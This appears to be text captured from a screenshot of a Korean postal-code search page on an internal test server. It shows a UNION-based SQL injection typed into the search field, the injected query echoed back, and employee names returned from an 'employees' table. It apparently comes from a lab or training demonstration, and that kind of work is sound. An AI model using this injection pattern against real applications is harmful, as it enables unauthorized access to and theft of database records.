 http://10.250.230.200:8080/register/addr_search.jsp - I...
http://10.250.230.200:8080/register/addr_search.jsp
우편번호 검색
동 입력 검색
1' or '1'='1' union select 1,first_name,'b','c',last_name,'e'
from (select rownum as rnum,first_name,last_name from
employees) where rnum<5 --;
select * from zipcode where dong like '%1' or '1'='1' union
select 1,first_name,'b','c',last_name,'e' from (select rownum
as rnum,first_name,last_name from employees) where
rnum<5 --;%'
DEBUG : db connect ok!
우편번호 주소
135-806 개포1동
David Austin
Ellen Abel